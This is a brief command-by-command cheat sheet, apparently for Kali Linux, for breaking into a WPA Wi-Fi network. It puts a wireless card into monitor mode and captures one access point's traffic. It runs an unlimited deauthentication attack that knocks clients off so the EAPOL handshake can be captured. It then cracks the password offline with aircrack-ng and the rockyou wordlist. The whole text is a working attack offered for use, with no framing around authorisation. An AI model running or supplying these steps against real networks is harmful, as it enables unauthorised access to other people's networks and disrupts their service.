 ! See version of Kali
cat /etc/os-release
uname -a

! See interfaces
ip addr
iwconfig

!kill processes
sudo airmon-ng check kill

!Start monitor mode
sudo airmon-ng start wlan0

!Verify that monitor mode is used
sudo airmon-ng

!You could also use iwconfig to check that interface is in monitor mode:
iwconfig

! Get the AP's MAC address and channel
sudo airodump-ng wlan0mon

! AP-MAC & channel - you need to select your own here:
ESSID: 90:9A:4A:B8:F3:FB
Channel used by AP for SSID: 2

!1st Window:
!Make sure you replace the channel number and bssid with your own
!Replace hack1 with your file name like capture1 or something
sudo airodump-ng -w hack1 -c 2 --bssid 90:9A:4A:B8:F3:FB wlan0mon

!2nd Window - deauth attack
!Make sure you replace the bssid with your own
sudo aireplay-ng --deauth 0 -a 90:9A:4A:B8:F3:FB wlan0mon

!Use Wireshark to open hack file
wireshark hack1-01.cap
!Filter Wireshark messages for EAPOL
eapol

!Stop monitor mode
airmon-ng stop wlan0mon

!Crack file with Rock you or another wordlist
!Make sure you have rockyou in text format (unzip file on Kali)
!Replace hack1-01.cap with your file name
aircrack-ng hack1-01.cap -w /usr/share/wordlists/rockyou.txt